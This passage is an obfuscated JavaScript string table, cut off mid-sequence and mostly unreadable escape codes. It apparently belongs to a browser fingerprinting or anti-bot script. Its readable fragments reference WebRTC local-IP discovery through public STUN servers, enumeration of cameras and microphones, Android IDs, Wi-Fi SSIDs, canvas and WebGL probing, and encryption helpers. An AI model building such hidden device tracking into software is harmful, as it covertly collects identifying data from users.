u5f5f\u623c\u5e52\u5f5f\u6c19\u5e52\u545a\u72b8\u59c8\u7313\u56c4\u545a\x72\u5f5f\u6c19\u5e52\u706e\u59c8\x6c\u7313\u72b8\u545a\u5e77\x6a\u7313\x69\u72b8\u6730\u59c8\u5318\u5ef2\x72\u645a\u7313\u56c4\u545a\u6256\x74\u6c36\x4d\u5ef2\x6c\u5a32\u7313\x72\u735c\u545a\u56c4\u5f5f\u623c\u5e52\x55\x54\u7209\x2d\u62a1\u5f5f\u623c\u5e52\u56c4\u5ef2\x74\u5ef2\u706e\u59c8\u7313\u72b8\u59c8\u5ef2\x74\u6c36\u5c2b\x6c\u7313\u59c8\x6b\x53\x69\x7a\u545a\u6c36\u735c\u5ef2\u58a0\u6c36\u735c\x69\u72b8\u6c36\x72\u545a\x73\u545a\x74\u6c36\x75\u735a\u56c4\u5ef2\x74\u545a\u5e77\u5a32\x6c\u7313\u7313\x72\u6c36\u59c8\x72\x79\u735a\x74\u7313\u624f\x54\u545a\u58a0\x74\u6a4a\u72b8\u59c8\u7313\u56c4\u545a\x72\u6c36\x55\x69\u72b8\x74\u62a1\u6256\x72\x72\u5ef2\x79\u5e77\x73\x75\u5c2b\x74\x6c\u545a\u6c36\u56c4\x69\u5dc9\u545a\x73\x74\u5e77\u545a\u72b8\u59c8\u7313\u56c4\u545a\u5e77\x53\u5c1e\u6256\x2d\u5fb4\u6c36\x4a\x53\x4f\x4e\u624f\u5ef2\u5c2b\u7313\x75\x74\u5f5f\u6b31\u6256\u5c2b\x6c\u5ef2\u72b8\x6b\u706e\x55\x52\x4c\u5e77\x6c\u7313\u59c8\u5ef2\x6c\x53\x74\u7313\x72\u5ef2\u5dc9\u545a\u6730\x73\u545a\x73\x73\x69\u7313\u72b8\x53\x74\u7313\x72\u5ef2\u5dc9\u545a\u624f\u7313\u5c2b\x6a\u545a\u59c8\x74\u6c36\x73\u545a\x74\x49\x74\u545a\u735c\u6c36\u5dc9\u545a\x74\x49\x74\u545a\u735c\u5e77\u735a\u5ef2\x72\x73\u545a\u6c36\x4d\x49\u6256\x4f\x5f\x4c\x49\u6b9b\u706e\x72\u545a\u5a32\u545a\x72\x72\u545a\x72\u706e\x6c\x69\u56c4\u6730\x73\u735a\x6c\x69\x74\u5e77\x73\u545a\x74\u6730\u5ef2\u72b8\x74\x69\x2d\u5c2b\u7313\x74\x2d\u56c4\u5a32\u706e\u735a\x72\u545a\x76\x69\u7313\x75\x73\x53\x69\u5c2b\x6c\x69\u72b8\u5dc9\u6730\x6c\u7313\u59c8\u5ef2\x6c\x4e\u5ef2\u735c\u545a\u706e\x74\u7313\x4c\u7313\x77\u545a\x72\u645a\u5ef2\x73\u545a\u624f\u5a32\x69\x6c\x74\u545a\x72\u6730\x74\u7313\u7209\x69\u58a0\u545a\u56c4\u706e\x52\x54\u645a\x50\u545a\u545a\x72\u645a\u7313\u72b8\u72b8\u545a\u59c8\x74\x69\u7313\u72b8\u6730\u735c\u7313\x7a\x52\x54\u645a\x50\u545a\u545a\x72\u645a\u7313\u72b8\u72b8\u545a\u59c8\x74\x69\u7313\u72b8\u6730\x77\u545a\u5c2b\x6b\x69\x74\x52\x54\u645a\x50\u545a\u545a\x72\u645a\u7313\u72b8\u72b8\u545a\u59c8\x74\x69\u7313\u72b8\u6c36\x73\x74\x75\u72b8\u5f5f\u6b31\u6256\x73\x74\x75\u72b8\x2e\x6c\x2e\u5dc9\u7313\u7313\u5dc9\x6c\u545a\x2e\u59c8\u7313\u735c\u5f5f\u6b31\u6256\u5fb4\u5f6e\u6b31\u5e52\u623c\u6c36\x73\x74\x75\u72b8\u5f5f\u6b31\u6256\x73\x74\x75\u72b8\x2e\x73\u545a\x72\x76\x69\u59c8\u545a\x73\x2e\u735c\u7313\x7a\x69\x6c\x6c\u5ef2\u5fb4\x2e\u59c8\u7313\u735c\u706e\u545a\u58a0\u545a\u59c8\u6730\u5e52\x2e\u5e52\x2e\u5e52\x2e\u5e52\u6730\u7313\u72b8\x69\u59c8\u545a\u59c8\u5ef2\u72b8\u56c4\x69\u56c4\u5ef2\x74\u545a\u624f\u59c8\u5ef2\u72b8\u56c4\x69\u56c4\u5ef2\x74\u545a\u706e\u59c8\x72\u545a\u5ef2\x74\u545a\u6b9b\u5ef2\x74\u5ef2\u645a\u5318\u5ef2\u72b8\u72b8\u545a\x6c\u706e\u59c8\x72\u545a\u5ef2\x74\u545a\x4f\u5a32\u5a32\u545a\x72\u6730\x73\u545a\x74\x4c\u7313\u59c8\u5ef2\x6c\u6b9b\u545a\x73\u59c8\x72\x69\u735a\x74\x69\u7313\u72b8\u6c36\x6c\u7313\u59c8\u5ef2\x6c\u6b9b\u545a\x73\u59c8\x72\x69\u735a\x74\x69\u7313\u72b8\u6730\x73\u56c4\u735a\u5e77\u5ef2\u5f5f\u6b31\u6b9b\u59c8\u5ef2\u72b8\u56c4\x69\u56c4\u5ef2\x74\u545a\u5f5f\u6b31\u6256\u706e\u59c8\u5f5f\u6b31\u6b9b\x49\x4e\u5e77\u7313\u72b8\u59c8\u545a\u706e\u545a\u735c\x69\x74\u706e\x71\x75\u545a\x75\u545a\u624f\x76\u5ef2\x6c\x75\u545a\u6c36\u5318\u5ef2\x73\u624f\u5c2b\u545a\u5a32\u7313\x72\u545a\x53\u545a\x74\u706e\u5ef2\u5a32\x74\u545a\x72\x53\u545a\x74\u6c36\x73\u545a\x74\u5f5f\u623c\u5e52\u735c\x75\x6c\x74\x69\u735a\x6c\u545a\u5f5f\u623c\u5e52\u5a32\x69\u545a\x6c\u56c4\u5f5f\u623c\u5e52\u5a32\x75\u72b8\u59c8\x74\x69\u7313\u72b8\u5f5f\u623c\u5e52\u5ef2\x72\u5dc9\x75\u735c\u545a\u72b8\x74\x73\u5f5f\u623c\u5e52\x6c\u545a\u72b8\u5dc9\x74\u5318\u5f5f\u623c\u5e52\u735c\x75\x73\x74\u5f5f\u623c\u5e52\u5dc9\x74\u5f5f\u623c\u5e52\u5e52\u624f\x73\u545a\x74\x4d\x75\x6c\x74\u5f5f\u623c\u5e52\u59c8\u5ef2\x6c\x6c\u5c2b\u5ef2\u59c8\x6b\u5f5f\u623c\u5e52\u5ef2\x72\u5dc9\x75\u735c\u545a\u72b8\x74\x73\u5f5f\u623c\u5e52\u59c8\u7313\x75\u72b8\x74\u5f5f\u623c\u5e52\u735c\x75\x73\x74\u5f5f\u623c\u5e52\u545a\x71\u5f5f\u623c\u5e52\x73\u545a\x74\u5f5f\u623c\u5e52\u5a32\x69\u545a\x6c\u56c4\u5f5f\u623c\u5e52\u59c8\u7313\x75\u72b8\x74\x2e\u706e\x73\u545a\x74\u5f5f\u623c\u5e52\u735c\x75\x6c\x74\u5f5f\u623c\u5e52\u5a32\x69\u545a\x6c\u56c4\u5f5f\u623c\u5e52\u5ef2\u5c2b\u72b8\u7313\x72\u735c\u5ef2\x6c\u706e\x4e\u5ef2\x4e\u6730\u5dc9\u545a\x74\u624f\u5a32\x69\u545a\x6c\u56c4\u5f5f\u623c\u5e52\u6c36\u5f5f\u623c\u5e52\x69\x73\u5f5f\u623c\u5e52\u72b8\u7313\x74\u5f5f\u623c\u5e52\x73\u545a\x74\u6c36\u5f5f\u623c\u5e52\x73\x74\u5ef2\x74\x75\x73\u5f5f\u623c\u5e52\u5ef2\u5c2b\u72b8\u7313\x72\u735c\u5ef2\x6c\u706e\u5dc9\u545a\x74\u5f5f\u623c\u5e52\u735c\x75\x6c\x74\x69\u735a\x6c\u545a\u5f5f\u623c\u5e52\u5a32\x69\u545a\x6c\u56c4\u5f5f\u623c\u5e52\u5a32\x75\u72b8\u59c8\x74\x69\u7313\u72b8\u5f5f\u623c\u5e52\u5ef2\x72\u5dc9\x75\u735c\u545a\u72b8\x74\x73\u5f5f\u623c\u5e52\x6c\u545a\u72b8\u5dc9\x74\u5318\u5f5f\u623c\u5e52\u735c\x75\x73\x74\u5f5f\u623c\u5e52\u5dc9\x74\u5f5f\u623c\u5e52\u5fb4\u5e77\u5c2b\u545a\u5a32\u7313\x72\u545a\u645a\u7313\u735c\u735a\x6c\u545a\x74\u545a\u5e77\u59c8\u5318\u5ef2\x72\u6256\x74\u706e\u6256\u63cb\u645a\u6b9b\u6a4a\u7209\u5b35\u5c1e\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\u5ef2\u5c2b\u59c8\u56c4\u545a\u5a32\u5dc9\u5318\x69\x6a\x6b\x6c\u735c\u72b8\u7313\u735a\x71\x72\x73\x74\x75\x76\x77\u58a0\x79\x7a\u5e52\u5fb4\u623c\u6b31\u7074\u644c\u6c19\u692d\u62a1\u5f6e\u5f5f\u623c\u63cb\u5f5f\u623c\u7209\u5f5f\u6b31\u6b9b\u706e\u59c8\x69\u735a\u5318\u545a\x72\x74\u545a\u58a0\x74\u6730\u735c\u7313\u56c4\u545a\u706e\u735a\u5ef2\u56c4\u56c4\x69\u72b8\u5dc9\u6730\u5a32\u7313\x72\u735c\u5ef2\x74\u5e77\u5ef2\u5c2b\x73\u5e77\x73\x69\u72b8\u6c36\u59c8\u7313\u735c\u735a\x75\x74\u545a\u6730\u545a\u72b8\u59c8\x72\x79\u735a\x74\u6730\x6b\u545a\x79\u5e77\u56c4\u545a\u59c8\x72\x79\u735a\x74\u6c36\u735a\u5ef2\u56c4\u624f\x74\u545a\x73\x74\x56\u5ef2\x6c\x75\u545a\u624f\x72\u545a\u735c\u7313\x76\u545a\x49\x74\u545a\u735c\u624f\x77\u545a\u5c2b\u56c4\x72\x69\x76\u545a\x72\u706e\u5b35\u545a\u59c8\x6b\u7313\u56c4\x72\x69\x76\u545a\x72\u6c36\u5dc9\u545a\u59c8\x6b\u7313\u56c4\x72\x69\x76\u545a\x72\u624f\u735a\x72\u7313\u735a\u545a\x72\x74\x79\x49\x73\u6a4a\u72b8\x75\u735c\u545a\x72\u5ef2\u5c2b\x6c\u545a\u5e77\u5dc9\u545a\x74\x4f\x77\u72b8\x50\x72\u7313\u735a\u545a\x72\x74\x79\u6b9b\u545a\x73\u59c8\x72\x69\u735a\x74\u7313\x72\u6c36\x77\x72\x69\x74\u5ef2\u5c2b\x6c\u545a\u6730\u59c8\u7313\u72b8\u5a32\x69\u5dc9\x75\x72\u5ef2\u5c2b\x6c\u545a\u6c36\u6b9b\u5ef2\x74\u5ef2\x56\x69\u545a\x77\u624f\u623c\u5e52\u5f5f\u623c\u7074\u624f\u5c2b\u545a\u5a32\u7313\x72\u545a\u6c36\u59c8\x72\u545a\u5ef2\x74\u545a\u6a4a\x6c\u545a\u735c\u545a\u72b8\x74\u6730\u59c8\u5ef2\u72b8\x76\u5ef2\x73\u706e\x77\x69\u56c4\x74\u5318\u624f\u5318\u545a\x69\u5dc9\u5318\x74\u624f\u5dc9\u545a\x74\u645a\u7313\u72b8\x74\u545a\u58a0\x74\u6730\x77\u545a\u5c2b\u5dc9\x6c\u6730\u545a\u58a0\u735a\u545a\x72\x69\u735c\u545a\u72b8\x74\u5ef2\x6c\x2d\x77\u545a\u5c2b\u5dc9\x6c\u624f\u5dc9\u545a\x74\u6a4a\x6c\u545a\u735c\u545a\u72b8\x74\x73\u63cb\x79\x54\u5ef2\u5dc9\x4e\u5ef2\u735c\u545a\u624f\x69\u5a32\x72\u5ef2\u735c\u545a\u6c36\x73\x74\x79\x6c\u545a\u6730\u735a\u7313\x73\x69\x74\x69\u7313\u72b8\u6730\u5ef2\u5c2b\x73\u7313\x6c\x75\x74\u545a\u6730\x6c\u545a\u5a32\x74\u706e\x2d\u5f6e\u5f6e\u5f6e\u5f6e\u735a\u58a0\u6c36\u7313\u735a\u5ef2\u59c8\x69\x74\x79\u6c36\x73\x72\u59c8\u56c4\u7313\u59c8\u5e77\u5ef2\u735a\u735a\u545a\u72b8\u56c4\u645a\u5318\x69\x6c\u56c4\u624f\x72\u545a\u735c\u7313\x76\u545a\u645a\u5318\x69\x6c\u56c4\u706e\u5ef2\x75\u56c4\x69\u7313\u7313\x75\x74\u735a\x75\x74\u706e\u5ef2\x75\u56c4\x69\u7313\x69\u72b8\u735a\x75\x74\u6c36\x76\x69\u56c4\u545a\u7313\x69\u72b8\u735a\x75\x74\u5e77\x73\u735a\u545a\u5ef2\x6b\u545a\x72\x73\u6730\u735c\x69\u59c8\x72\u7313\x73\u6c36\x77\u545a\u5c2b\u59c8\u5ef2\u735c\x73\u5e77\u735c\u545a\u56c4\x69\u5ef2\u6b9b\u545a\x76\x69\u59c8\u545a\x73\u706e\u545a\u72b8\x75\u735c\u545a\x72\u5ef2\x74\u545a\u6b9b\u545a\x76\x69\u59c8\u545a\x73\u706e\u5c2b\u7313\x75\u72b8\u56c4\u5f5f\u623c\u5e52\x72\u545a\u735a\u7313\x72\x74\u63cb\x6c\u7313\u59c8\x6b\u6730\x6b\x69\u72b8\u56c4\u5e77\x75\u72b8\x6b\u72b8\u7313\x77\u72b8\u6730\x77\u545a\u5c2b\x73\x74\u7313\x72\u545a\u6730\x72\x75\u72b8\x74\x69\u735c\u545a\u6c36\u5ef2\u735a\u735a\u706e\u59c8\x73\x69\u5e77\x6c\u7313\u5ef2\u56c4\x54\x69\u735c\u545a\x73\u624f\u735a\x72\u7313\u735a\u545a\x72\x74\x69\u545a\x73\u706e\u59c8\u7313\u72b8\u72b8\u545a\u59c8\x74\u706e\x73\u545a\u72b8\u56c4\x4d\u545a\x73\x73\u5ef2\u5dc9\u545a\u6c36\u5c2b\u7313\u7313\x6c\u545a\u5ef2\u72b8\u6c36\x73\x79\u735c\u5c2b\u7313\x6c\u6c36\u735c\u5ef2\u735a\u6c36\u56c4\u5ef2\x74\u545a\u624f\x72\u545a\u5dc9\u545a\u58a0\u735a\u5e77\u72b8\x75\x6c\x6c\u624f\u5e52\u5e52\u5e52\u5e52\u5e52\u5e52\u624f\u735a\u7313\x77\u6c36\u5e52\u5e52\u5e52\u5e52\u6c36\x55\u645a\x53\u5318\u545a\x6c\x6c\x4a\u5ef2\x76\u5ef2\u6c36\x73\u56c4\x6b\u645a\u5ef2\x6c\x6c\u5c2b\u5ef2\u59c8\x6b\u6730\u5c2b\u5ef2\x73\u545a\x2e\u5dc9\u545a\x74\x56\u545a\x72\x73\x69\u7313\u72b8\u6730\x73\u56c4\x6b\x49\u72b8\x76\u7313\x6b\u545a\u6c36\u5f5f\u692d\u63cb\u5f5f\u623c\u623c\u5ef2\x75\x74\u5318\x2d\x74\u7313\x6b\u545a\u72b8\u5f5f\u623c\u623c\u5f5f\u6b31\u6256\u5f5f\u623c\u623c\u6256\u6256\x4d\x69\u7074\x4d\x4d\x58\u5ef2\x58\x69\x71\x69\x4a\u5f5f\u623c\u63cb\x6b\u58a0\u5a32\x79\u5f5f\u623c\u7209\x4d\u7313\x4a\u545a\u5e52\u6b9b\x50\x49\u59c8\u5c2b\x58\x76\x71\u692d\u5c2b\u6256\u5f5f\u623c\u63cb\u644c\x6b\x4e\u645a\u644c\x57\u5dc9\u6c19\x79\x59\x4f\u645a\x49\x6c\x6c\x49\u644c\x57\u5ef2\u6256\x71\x69\x4f\u5318\u5f5f\u623c\u7209\u63cb\x4f\u72b8\x75\x54\u6c19\u735c\u72b8\x50\u5ef2\x4d\x6c\u59c8\x7a\x4c\x71\x58\u58a0\u6256\u63cb\u645a\u5e52\x4e\x4e\x5a\u56c4\u58a0\u5c1e\u63cb\u5dc9\x77\u5a32\x52\u59c8\u5f5f\u623c\u63cb\u5a32\x52\u7209\x6c\u645a\x57\x79\x54\u5c1e\u6c19\u5a32\u5318\u5a32\x7a\u5fb4\u6c19\x79\x4c\u5c2b\x77\x79\x73\u56c4\u5318\x7a\u5e52\u5318\u5fb4\x52\u5f6e\x72\u5f6e\u58a0\x55\u5f5f\u6b31\u6b9b\u5f5f\u623c\u623c\u5f5f\u692d\u6b9b\u6c36\u735c\x74\x74\u5e77\u5dc9\u545a\x74\u63cb\x72\u7313\x77\x73\u545a\x72\x50\u5ef2\x72\u5ef2\u735c\u6730\x71\u5c2b\x5f\u5c2b\x72\x69\u56c4\u5dc9\u545a\u706e\u72b8\u5ef2\x74\x69\x76\u545a\u6a4a\u58a0\u545a\u59c8\u6730\x71\x75\u5ef2\u623c\u706e\u5ef2\u735a\u735a\x56\u545a\x72\x73\x69\u7313\u72b8\u706e\u56c4\u545a\x76\x69\u59c8\u545a\u6c36\u735a\x6c\u5ef2\x74\u5a32\u7313\x72\u735c\u5e77\x5f\x5f\x6b\x73\u6730\u5dc9\u545a\x74\u6b9b\u545a\x76\x69\u59c8\u545a\x49\u72b8\u5a32\u7313\u6c36\u735c\u7313\u56c4\u545a\x6c\u706e\u5ef2\u72b8\u56c4\x72\u7313\x69\u56c4\x49\u56c4\u624f\u5ef2\u735a\x69\x4c\u545a\x76\u545a\x6c\u706e\x76\x69\x76\u7313\u6b9b\x69\u5ef2\u5dc9\u72b8\u7313\x73\x74\x69\u59c8\x53\u59c8\u5318\u545a\u56c4\x75\x6c\u545a\x72\u6c36\u5dc9\u545a\x74\x57\x69\u5a32\x69\x53\x53\x49\u6b9b\u6730\u5dc9\x75\x69\u56c4\u706e\x53\u7313\u5dc9\u7313\x75\x4c\u7313\u5dc9\x69\u72b8\x55\x74\x69\x6c\x73\u6730\u5ef2\u735a\u735a\x69\u72b8\u5a32\u7313\u624f\x52\u545a\u5dc9\u6a4a\u58a0\u735a\u706e\u5c2b\u5ef2\x69\u56c4\x75\u735c\u5ef2\u735a\u706e\x69\x73\x49\x4f\x53\u624f\u5f5f\u623c\u5e52\u5c2b\u5ef2\x69\u56c4\x75\u5c2b\u7313\u58a0\u5ef2\u735a\u735a\u5f5f\u644c\u645a\u5f5f\u623c\u7209\u624f\u5c2b\u56c4\u5318\u7313\u72b8\u7313\x72\u5c2b\x72\u7313\x77\x73\u545a\x72\u6c36\x76\u545a\x72\x73\x69\u7313\u72b8\u6730\u735a\x72\u7313\u735c\u735a\x74\u5e77\u63cb\u56c4\u5c2b\u7313\u58a0\u6256\u735a\u735a\u5f5f\u6b31\u6256\u5e77\u7074\x2e\u692d\x2e\u5fb4\u624f\u7074\x2e\u692d\u706e\x72\u545a\x73\x75\x6c\x74\u5e77\u5ef2\u735a\u735a\u7074\x2e\u692d\u706e\x5f\u5c2b\u56c4\u5c2b\u7313\u58a0\x5f\x6a\x73\x5f\u624f\u735a\u5ef2\x72\u5ef2\u735c\x73\u624f\u59c8\u5ef2\x6c\x6c\u5c2b\u5ef2\u59c8\x6b\u706e\u5f5f\u6b31\u6256\u5f5f\u623c\u7209\u5f5f\u623c\u7209\u5e77\u5c2b\u5ef2\x69\u56c4\x75\u5c2b\u7313\u58a0\u5ef2\u735a\u735a\u706e\u5f6e\x2e\u5e52\u706e\u63cb\u56c4\u5c2b\u7313\u58a0\x5f\u5ef2\u72b8\u56c4\x72\u7313\x69\u56c4\x5f\x6a\x73\u5c2b\x72\x69\u56c4\u5dc9\u545a\u6730\u56c4\x69\x73\u735a\u5ef2\x74\u59c8\u5318\u6c36\u56c4\x69\x73\u735a\x6c\u5ef2\x79\u5e77\u72b8\u7313\u72b8\u545a\u624f\x73\x72\u59c8\u6730\u5c2b\u5ef2\x69\u56c4\x75\u5c2b\u7313\u58a0\u5ef2\u735a\u735a\x5f\x76\u545a\x72\x73\x69\u7313\u72b8\u5e77\u5c2b\u5ef2\x69\u56c4\x75\u5c2b\u7313\u58a0\u5ef2\u735a\u735a\u5f5f\u644c\u645a\u5f5f\u623c\u7209\x28\u5f5f\u644c\u63cb\u5f5f\u644c\u645a\u56c4\u5f5f\u623c\u63cb\x2e\u5f5f\u644c\u6b9b\u5f5f\u623c\u63cb\x29\u706e\x72\u545a\x76\u545a\x72\x73\u545a\u5e77\u5c2b\u5ef2\x69\u56c4\x75\u5c2b\u7313\u58a0\u5ef2\u735a\u735a\u5f5f\u644c\u645a\u5f5f\u623c\u7209\x2e\x2a\u5f5f\u644c\u645a\u5f5f\u623c\u7209\x28\u5f5f\u644c\u645a\x77\u5f5f\u623c\u63cb\x29\u5f5f\u644c\u645a\u5f5f\u623c\u7209\u5f5f\u644c\u645a\u56c4\u706e\u6c19\x2e\u644c\u6c36\u63cb\u56c4\u5c2b\u7313\u58a0\x5f\u5ef2\u72b8\u56c4\x72\u7313\x69\u56c4\x5f\x75\x74\x69\x6c\x73\u6730\u5dc9\u545a\x74\u59c8\x75\x69\u56c4\u624f\u63cb\u6256\x49\u6b9b\x55\u645a\x55\x49\u6b9b\u5f5f\u6b31\u6b9b\x28\x2e\u5f5f\u623c\u63cb\u5f5f\u6b31\u7209\x29\u5f5f\u6b31\u63cb\u624f\x77\u545a\u5c2b\x6b\x69\x74\u624f\u735c\u545a\x73\x73\u5ef2\u5dc9\u545a\u5c1e\u5ef2\u72b8\u56c4\x6c\u545a\x72\x73\u706e\x5f\x54\x69\u545a\u63cb\u5ef2\x5f\x4e\u5ef2\x74\x69\x76\u545a\x5f\x49\u72b8\x76\u7313\x6b\u545a\x5f\u624f\u5dc9\u545a\x74\x5a\x69\u56c4\u5e77\x69\u72b8\x76\u7313\x6b\u545a\u645a\u5ef2\x6c\x6c\u63cb\u5ef2\u59c8\x6b\x5f\u6730\u5f5f\u692d\u63cb\u5f5f\u623c\u623c\x7a\x69\u56c4\u5f5f\u623c\u623c\u5f5f\u6b31\u6256\u5f5f\u623c\u623c\u5f5f\u623c\u623c\u5f5f\u623c\u645a\u5f5f\u623c\u623c\u7313\u72b8\u59c8\u545a\x74\u7313\x6b\u545a\u72b8\u5f5f\u623c\u623c\u5f5f\u6b31\u6256\u5f5f\u623c\u623c\u5f5f\u623c\u623c\u5f5f\u692d\u6b9b\u6c36\u59c8\x6c\u545a\u5ef2\x72\x54\x69\u735c\u545a\u7313\x75\x74\u624f\x6c\u7313\u5dc9\u6730\x69\u7313\x73\u5f5f\u623c\u5e52\u59c8\u5ef2\x6c\x6c\u5c2b\u5ef2\u59c8\x6b\u5f5f\u623c\u5e52\u545a\x72\x72\u7313\x72\u6c36\u72b8\u5ef2\x74\x69\x76\u545a\x5f\u72b8\u5ef2\u735c\u545a\u624f\u72b8\u5ef2\x74\x69\x76\u545a\x5f\u5ef2\x72\u5dc9\x73\u6c36\u72b8\u5ef2\x74\x69\x76\u545a\x5f\u545a\u58a0\x74\x73\u706e\u72b8\u5ef2\x74\x69\x76\u545a\x5f\u59c8\x6c\u5c2b\x6b\u5e77\u735a\u7313\x73\x74\x4d\u545a\x73\x73\u5ef2\u5dc9\u545a\u5e77\x77\x6b\x77\u545a\x76\x69\u545a\x77\u5f5f\u623c\u5e52\u545a\x72\x72\u7313\x72\u5f5f\u6b31\u6256\u6c36\x75\x69\u5f5f\u623c\u5e52\u545a\x72\x72\u7313\x72\u5f5f\u6b31\u6256\u624f\x69\u72b8\x74\u545a\x72\u5a32\u5ef2\u59c8\u545a\x4e\u5ef2\u735c\u545a\u6c36\u645a\u7313\u735c\u735c\u7313\u72b8\x4a\x53\u63cb\x72\x69\u56c4\u5dc9\u545a\u706e\u735c\u545a\x74\u5318\u7313\u56c4\x4e\u5ef2\u735c\u545a\u5e77\u735a\u5ef2\x72\u5ef2\u735c\u6730\u5ef2\u72b8\u56c4\x72\u7313\x69\u56c4\u5f5f\u623c\u5e52\u735a\x72\u7313\u735c\u735a\x74\u5f5f\u623c\u5e52\u545a\x72\x72\u7313\x72\u5e77\x5f\x5f\u59c8\u5ef2\x6c\x6c\u5c2b\u5ef2\u59c8\x6b\x5f\u5e77\u735c\u5c2b\u5ef2\u5c2b\x79\u5f5f\u6b31\u6256\u5f5f\u623c\u7209\u5f5f\u623c\u7209\u6730\u5f5f\u6b31\u7209\u56c4\u5ef2\x74\u5ef2\u5f5f\u6b31\u6b9b\u5e77\u5f5f\u623c\u6c19\x5f\x5f\u59c8\u5ef2\x6c\x6c\u5c2b\u5ef2\u59c8\x6b\x5f\x5f\u5f5f\u6b31\u6b9b\u624f\u5c2b\u56c4\u5ef2\u735a\x69\u5f5f\u6b31\u6256\u5f5f\u623c\u7209\u5f5f\u623c\u7209\u5dc9\u545a\x74\x4e\u5ef2\x74\x69\x76\u545a\x49\u72b8\u5a32\u7313\u5f5f\u6b31\u7209\u59c8\u5ef2\x6c\x6c\u5c2b\u5ef2\u59c8\x6b\u5f5f\u6b31\u6b9b\u5e77\u59c8\u7313\x72\u56c4\u7313\x76\u5ef2\u5e77\u5f5f\u692d\u63cb\u5f5f\u623c\u623c\x7a\x69\u56c4\u5f5f\u623c\u623c\u5f5f\u6b31\u6256\u5f5f\u623c\u623c\u5f5f\u623c\u623c\u5f5f\u692d\u6b9b\u624f\u6b9b\u545a\x76\x69\u59c8\u545a\x49\u72b8\u5a32\u7313\u5e77\u735a\u5318\u7313\u72b8\u545a\x49\u72b8\u5a32\u7313\u706e\u5dc9\u545a\x74\x4f\u72b8\u59c8\u545a\x54\u7313\x6b\u545a\u72b8\u706e\u7313\u72b8\u59c8\u545a\x74\u7313\x6b\u545a\u72b8\u5e77\u56c4\u545a\x76\x69\u59c8\u545a\x72\u545a\u5ef2\u56c4\x79\u624f\x4a\x53\u63cb\x72\x69\u56c4\u5dc9\u545a\u624f\x5f\u5318\u5ef2\u72b8\u56c4\x6c\u545a\x4d\u545a\x73\x73\u5ef2\u5dc9\u545a\u7209\x72\u7313\u735c\x4e\u5ef2\x74\x69\x76\u545a\u706e\u59c8\u5c2b\x5f\u6c36\u59c8\u5ef2\x6c\x6c\u5c2b\u5ef2\u59c8\x6b\x49\u56c4\u706e\u5c2b\u56c4\x77\u735a\x69\u72b8\u5f5f\u6b31\u6256\u5f5f\u623c\u7209\u5f5f\u623c\u7209\x57\x50\x4a\x53\x5f\u706e\u5318\u5ef2\u72b8\u56c4\x6c\u545a\x72\x4e\u5ef2\u735c\u545a\u706e\x72\u545a\x73\u735a\u7313\u72b8\x73\u545a\x49\u56c4\u6730\x72\u545a\x73\u735a\u7313\u72b8\x73\u545a\u6b9b\u5ef2\x74\u5ef2\u6730\x73\x75\u5c2b\u6c36\u5f5f\u6b31\u7209\u735a\u5ef2\x72\u5ef2\u735c\x73\u5f5f\u6b31\u6b9b\u6c36\x5f\x6c\x69\x74\u545a\x5f\u624f\u5c2b\u5ef2\x69\u56c4\x75\u5c2b\u7313\u58a0\x6c\x69\x74\u545a\u5f5f\u6b31\u6256\u5f5f\u623c\u7209\u5f5f\u623c\u7209\x76\u5fb4\u7074\u5f5f\u623c\u7209\u5ef2\u59c8\u59c8\u7313\x75\u72b8\x74\u5f5f\u623c\u7209\u5dc9\u545a\x74\x5a\x69\u56c4\u5f5f\u6b31\u7209\u59c8\u5ef2\x6c\x6c\u5c2b\u5ef2\u59c8\x6b\u5f5f\u6b31\u6b9b\u6c36\u6a4a\x72\x72\u7313\x72\u5f5f\u6b31\u6256\u5f5f\u623c\u5e52\u5ef2\x72\u5dc9\x73\u5f5f\u623c\u5e52\u545a\x6c\u545a\u735c\u545a\u72b8\x74\x73\u5f5f\u623c\u5e52\u735c\x75\x73\x74\u5f5f\u623c\u5e52\u5c2b\u545a\u5f5f\u623c\u5e52\x73\x74\x72\x69\u72b8\u5dc9\u5e77\x69\u72b8\u56c4\u545a\u58a0\u545a\u56c4\u6b9b\u63cb\u6730\u735c\u7313\x7a\x49\u72b8\u56c4\u545a\u58a0\u545a\u56c4\u6b9b\u63cb\u6c36\x77\u545a\u5c2b\x6b\x69\x74\x49\u72b8\u56c4\u545a\u58a0\u545a\u56c4\u6b9b\u63cb\u6730\u735c\x73\x49\u72b8\u56c4\u545a\u58a0\u545a\u56c4\u6b9b\u63cb\u624f\x49\u6b9b\u63cb\x54\x72\u5ef2\u72b8\x73\u5ef2\u59c8\x74\x69\u7313\u72b8\u706e\x77\u545a\u5c2b\x6b\x69\x74\x49\u6b9b\u63cb\x54\x72\u5ef2\u72b8\x73\u5ef2\u59c8\x74\x69\u7313\u72b8\u624f\u735c\x73\x49\u6b9b\u63cb\x54\x72\u5ef2\u72b8\x73\u5ef2\u59c8\x74\x69\u7313\u72b8\u6730\x49\u6b9b\u63cb\x4b\u545a\x79\x52\u5ef2\u72b8\u5dc9\u545a\u6c36\x77\u545a\u5c2b\x6b\x69\x74\x49\u6b9b\u63cb\x4b\u545a\x79\x52\u5ef2\u72b8\u5dc9\u545a\u5e77\u735c\x73\x49\u6b9b\u63cb\x4b\u545a\x79\x52\u5ef2\u72b8\u5dc9\u545a\u624f\u7313\u72b8\x75\u735a\u5dc9\x72\u5ef2\u56c4\u545a\u72b8\u545a\u545a\u56c4\u545a\u56c4\u624f\x74\u5ef2\x72\u5dc9\u545a\x74\u706e\u59c8\x72\u545a\u5ef2\x74\u545a\x4f\u5c2b\x6a\u545a\u59c8\x74\x53\x74\u7313\x72\u545a\u6730\x74\x72\u5ef2\u72b8\x73\u5ef2\u59c8\x74\x69\u7313\u72b8\u6c36\u7313\u72b8\u59c8\u7313\u735c\u735a\x6c\u545a\x74\u545a\u706e\x72\u545a\u5ef2\u56c4\x77\x72\x69\x74\u545a\u5e77\u7313\u5c2b\x6a\u545a\u59c8\x74\x53\x74\u7313\x72\u545a\u6c36\u5ef2\u56c4\u56c4\u624f\u7313\u72b8\x73\x75\u59c8\u59c8\u545a\x73\x73\u624f\u7313\u5c2b\x6a\u545a\u59c8\x74\x53\x74\u7313\x72\u545a\x4e\u5ef2\u735c\u545a\x73\u6730\u59c8\u7313\u72b8\x74\u5ef2\x69\u72b8\x73\u706e\u735a\x75\x74\u706e\u59c8\x6c\u7313\x73\u545a\u624f\u7313\u735a\u545a\u72b8\u6b9b\u5ef2\x74\u5ef2\u5c2b\u5ef2\x73\u545a\u6c36\u5fb4\x2e\u5e52\u5e77\x5f\u5c2b\x69\u56c4\u6730\u545a\u5